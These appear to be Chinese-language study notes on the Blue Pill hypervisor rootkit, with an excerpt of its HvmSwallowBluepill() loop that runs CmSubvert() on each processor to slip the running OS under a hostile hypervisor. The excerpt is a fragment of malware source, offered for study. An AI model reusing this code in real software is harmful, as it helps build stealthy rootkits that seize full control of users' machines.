 HvmSwallowBluepill()
根据CPU个数，逐一执行CmDeliverToProcessor()
实际上是通过KeSetSystemAffinityThread()函数让每个CPU自己执行
一次CmSubvert()
for (cProcessorNumber = 0; cProcessorNumber < KeNumberProcessors; cProcessorNumber++) {
_KdPrint (("HvmSwallowBluepill(): Subverting processor #%d\n", cProcessorNumber));
Status = CmDeliverToProcessor (cProcessorNumber, CmSubvert, NULL, &CallbackStatus);
if (!NT_SUCCESS (Status)) {
_KdPrint (("HvmSwallowBluepill(): CmDeliverToProcessor() failed with status 0x%08hX\n", Status));
KeReleaseMutex (&g_HvmMutex, FALSE);
HvmSpitOutBluepill ();
return Status;
}